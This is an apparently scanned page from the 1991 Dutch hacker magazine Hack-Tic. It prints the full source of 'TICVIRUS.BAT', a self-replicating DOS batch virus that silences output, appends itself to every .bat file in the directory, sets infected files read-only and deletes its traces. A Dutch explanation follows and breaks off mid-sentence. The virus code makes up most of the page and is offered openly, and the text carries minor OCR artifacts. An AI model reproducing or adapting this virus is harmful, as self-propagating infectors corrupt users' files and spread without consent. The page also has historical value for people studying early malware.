 TICVIRUS.BAT
(1) @ctty nul:
(2) copy %0.bat/A snotkop.&&&/A
(2) echo HACK-TIC >snotkop.###
(3) echo :reutel >> snotkop.###
(4) echo ctty con: >> snotkop.###
(5) copy snotkop.&&&/B+ snotkop.###/B
(6) echo copy %%1 snotkop.$$$ > snotkop.bat
(7) echo copy snotkop.&&& %%1 >> snotkop.bat
(8) echo copy %%1/B+ snotkop.$$$ >> snotkop.bat
(9) echo attrib +r %%1 >> snotkop.bat
(10) attrib +r snotkop.bat
(11) for %%f in (*.bat) do command /c snotkop %%f
(12) attrib -r snotkop.bat
(13) del snotkop.*
(14) goto reutel
(15) <EOF>HACK-TIC
(16) :reutel
(17) ctty con:
Batch-Virus voor IBM-PC en klonen.
De uitleg
Als je dit virus bekijkt valt je misschien iets op: er staat op regel 15 een EOF in vette letters. We
bedoelen hier het EOF-teken, waarvan de ASCII waarde 26 is. De meeste editors laten toe dat je dit
teken midden in je file opneemt als je het intikt door de ALT-toets vast te houden terwijl je 26 intikt.
Op de eerste regel zet het virus de schermoutput uit door alle console-i/o naar de nul-device (de
prullebak) te verwijzen. Door een apestaartje voor dit commando te zetten is ook dit commando zelf niet
zichtbaar. Vervolgens kopieert het virus in regel 2 de aangeroepen batchfile (%0 in DOS batchtaal) naar
Hack-Tic 14-15/1991 36